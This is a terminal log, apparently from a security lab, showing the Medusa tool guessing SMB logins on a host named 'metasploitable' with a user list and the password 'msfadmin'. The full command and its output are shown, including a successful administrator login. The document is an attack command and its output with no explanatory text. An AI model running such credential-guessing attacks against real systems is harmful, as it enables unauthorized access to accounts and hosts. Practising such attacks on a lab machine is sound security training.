 root@4f098666c946:/$ medusa -h metasploitable -U ~/lab/users.txt -p msfadmin -M smbnt -v 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>

GENERAL: Parallel Hosts: 1 Parallel Logins: 1
GENERAL: Total Hosts: 1
GENERAL: Total Users: 5
GENERAL: Total Passwords: 1
GENERAL: smbnt.mod: Server requested ENCRYPTED password without security signatures.
GENERAL: smbnt.mod: Server machine name:
GENERAL: smbnt.mod: Server primary domain: WORKGROUP
2026-11-26 18:15:45 ACCOUNT CHECK: [smbnt] Host: metasploitable (1 of 1, 0 complete) User: msfadmin (1 of 5, 0 complete) Password: msfadmin (1 of 1 complete)
2026-11-26 18:15:45 ACCOUNT FOUND: [smbnt] Host: metasploitable User: msfadmin Password: msfadmin [SUCCESS (ADMIN$ - Access Allowed)]
GENERAL: smbnt.mod: Server requested ENCRYPTED password without security signatures.
GENERAL: smbnt.mod: Server machine name:
GENERAL: smbnt.mod: Server primary domain: WORKGROUP
2026-11-26 18:15:45 ACCOUNT CHECK: [smbnt] Host: metasploitable (1 of 1, 0 complete) User: user (2 of 5, 1 complete) Password: msfadmin (1 of 1 complete)
GENERAL: smbnt.mod: Server requested ENCRYPTED password without security signatures.
GENERAL: smbnt.mod: Server machine name:
GENERAL: smbnt.mod: Server primary domain: WORKGROUP
2026-11-26 18:15:45 ACCOUNT CHECK: [smbnt] Host: metasploitable (1 of 1, 0 complete) User: postgres (3 of 5, 2 complete) Password: msfadmin (1 of 1 complete)
GENERAL: smbnt.mod: Server requested ENCRYPTED password without security signatures.
GENERAL: smbnt.mod: Server machine name:
GENERAL: smbnt.mod: Server primary domain: WORKGROUP
2026-11-26 18:15:45 ACCOUNT CHECK: [smbnt] Host: metasploitable (1 of 1, 0 complete) User: root (4 of 5, 3 complete) Password: msfadmin (1 of 1 complete)
GENERAL: smbnt.mod: Server requested ENCRYPTED password without security signatures.
GENERAL: smbnt.mod: Server machine name:
GENERAL: smbnt.mod: Server primary domain: WORKGROUP
2026-11-26 18:15:45 ACCOUNT CHECK: [smbnt] Host: metasploitable (1 of 1, 0 complete) User: admin (5 of 5, 4 complete) Password: msfadmin (1 of 1 complete)
GENERAL: Medusa has finished.